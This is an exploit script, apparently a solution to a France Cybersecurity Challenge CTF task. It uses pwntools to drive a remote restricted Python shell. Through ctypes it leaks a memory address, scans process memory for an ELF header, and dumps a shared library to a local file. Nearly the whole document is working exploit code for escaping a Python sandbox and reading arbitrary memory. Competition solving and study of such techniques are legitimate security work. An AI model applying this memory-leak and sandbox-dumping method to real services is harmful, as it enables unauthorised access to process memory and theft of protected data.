 from pwn import *
import re

r = remote('challenges1.france-cybersecurity-challenge.fr',4005)
print(r.recvuntil('>>>'))

#leak memory
r.sendline('import ctypes')
print(r.recvuntil('>>>'))
r.sendline('x=b"print_flag"')
print(r.recvuntil('>>>'))
r.sendline('c_s = ctypes.c_char_p(x)')
print(r.recvuntil('>>>'))
r.sendline('c_s')
data = r.recvuntil('>>>')
print(data)
leaked = (int(re.findall(b'c_char_p\(([0-9]*)\)\r\n',data)[0])>>12)<<12
print("leaked libc=0x%08x"%leaked)

offset = 0x690000
jump = 0x10000
data = b""

while not(b"ELF" in data):
    print("Currently at: 0x%0x"%(leaked+offset))
    r.sendline('print(ctypes._string_at('+str(leaked+offset)+','+str(jump)+'))')
    data = r.recvuntil('>>>')
    if b'ELF' in data:
        break
    offset += jump

r.sendline('x=ctypes._string_at('+str(leaked+offset)+',0x100000)')
data = r.recvuntil('>>>')

#reload modules
r.sendline('import sys')
print(r.recvuntil('>>>'))
r.sendline('sys.meta_path[2].find_distributions()')
print(r.recvuntil('>>>'))
r.sendline('import binascii')
print(r.recvuntil('>>>'))

print("binascii: ")
print("===========================================")
r.sendline('binascii.hexlify(x)')
data = r.recvuntil('>>>')
with open('lib_flag.so','wb') as f:
    f.write(data)